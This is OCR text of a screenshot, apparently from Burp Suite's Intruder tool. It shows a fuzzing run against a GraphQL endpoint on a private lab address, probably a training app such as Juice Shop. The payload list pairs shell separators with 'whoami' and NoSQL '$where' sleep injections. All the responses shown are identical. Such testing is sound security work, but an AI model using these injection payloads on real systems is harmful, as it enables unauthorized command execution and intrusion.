 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 198
1 | whoami 200 198
2 || whoami 200 198
3 & whoami 200 198
4 && whoami 200 198
5 ' whoami 200 198
6 " whoami 200 198
7 ; whoami 200 198
8 '" whoami 200 198
9 | {"$where": "sleep(1000)"} 200 198
10 || {"$where": "sleep(1000)"} 200 198
11 & {"$where": "sleep(1000)"} 200 198
12 && {"$where": "sleep(1000)"} 200 198
13 ' {"$where": "sleep(1000)"} 200 198
Request Response
Pretty Raw Hex \n Select extension...
1 POST /graphql HTTP/1.1
2 accept: application/json
3 Accept-Encoding: gzip, deflate
4 accept-language: en-US,en;q=0.5
5 Connection: close
6 Content-Length: 295
7 content-type: application/json
8 cookie: language=en; welcomebanner_status=dismiss;
9 host: 192.168.195.132:5000
10 origin: http://192.168.195.132:5000
? Search... 0 matches
Finished